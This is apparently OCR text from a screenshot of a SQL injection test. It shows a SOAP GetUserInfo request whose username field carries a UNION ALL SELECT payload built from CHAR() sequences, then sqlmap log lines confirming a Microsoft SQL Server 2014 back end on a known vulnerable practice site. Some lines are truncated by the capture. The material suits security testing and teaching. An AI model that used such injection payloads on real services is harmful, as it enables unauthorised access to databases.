 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tns="http:/ org/">
41%
+ 53.2K/s
<soap:Header />
<soap:Body>
<tns:GetUserInfo>
<tns:username>x' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(97)+CH
83)+CHAR(112)+CHAR(101)+CHAR(87)+CHAR(121)+CHAR(67)+CHAR(105)+CHAR(90)+CHAR(109)+CHAR(121)+CHAR(114)+CHAR(116)+CHAR(86
CHAR(74)+CHAR(72)+CHAR(98)+CHAR(70)+CHAR(82)+CHAR(103)+CHAR(74)+CHAR(70)+CHAR(118)+CHAR(101)+CHAR(109)+CHAR(112)+CHAR(
)+CHAR(68)+CHAR(79)+CHAR(110)+CHAR(104)+CHAR(73)+CHAR(99)+CHAR(122)+CHAR(112)+CHAR(108)+CHAR(66)+CHAR(74)+CHAR(114)+CH
(120)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- gPSo</tns:username>
<tns:password>JCfUZQsq</tns:password>
</tns:GetUserInfo>
</soap:Body>
</soap:Envelope>
注入语句
---
[21:50:47] [INFO] testing Microsoft SQL Server
[21:50:47] [INFO] confirming Microsoft SQL Server
[21:50:48] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[21:50:48] [INFO] fetched data logged to text files under 'C:\Users\86135\AppData\Local\sqlmap\output\testaspnet.vulnw
.com'
[*] ending @ 21:50:48 /2020-09-19/